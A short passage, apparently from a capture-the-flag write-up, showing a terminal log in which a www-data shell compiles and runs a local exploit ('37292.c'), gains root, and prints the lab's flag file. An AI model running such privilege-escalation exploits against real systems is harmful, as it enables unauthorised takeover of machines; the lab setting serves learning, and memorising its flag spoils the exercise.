 www-data@ubuntu:/tmp$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
<t PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@ubuntu:/tmp$ gcc 37292.c -o exploit && ./exploit
gcc 37292.c -o exploit && ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
# ls
root.txt
# cat root.txt
THM{g00d_j0b_0day_is_Pleased}
RSA PRIVATE KEY-----